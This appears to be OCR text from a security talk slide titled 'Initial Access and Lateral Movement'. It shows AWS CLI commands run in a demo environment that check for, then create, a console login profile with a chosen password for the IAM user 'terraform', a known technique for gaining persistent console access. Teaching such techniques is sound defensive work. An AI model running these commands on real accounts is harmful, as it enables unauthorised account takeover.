 vb
2023
LONDON
Initial Access and Lateral Movement
SOLIDARITY
LABS
"Account": "389580225666",
"Arn": "arn:aws:iam::389580225666:user/terraform"
}
sabastante@DESKTOP-8KDS4BV:~$ aws iam get-login-profile --profile demo-env --user-name terraform
An error occurred (NoSuchEntity) when calling the GetLoginProfile operation: Login Profile for Use
r terraform cannot be found.
sabastante@DESKTOP-8KDS4BV:~$ aws iam create-login-profile --user-name terraform --password Ferro1
23. --profile demo-env
{
"LoginProfile": {
"UserName": "terraform",
"CreateDate": "2023-10-02T09:42:19+00:00",
"PasswordResetRequired": false
}
}
sabastante@DESKTOP-8KDS4BV:~$ aws iam get-login-profile --profile demo-env --user-name terraform
{
"LoginProfile": {
"UserName": "terraform",
"CreateDate": "2023-10-02T09:42:19+00:00",
"PasswordResetRequired": false
}
}
sabastante@DESKTOP-8KDS4BV:~$
exit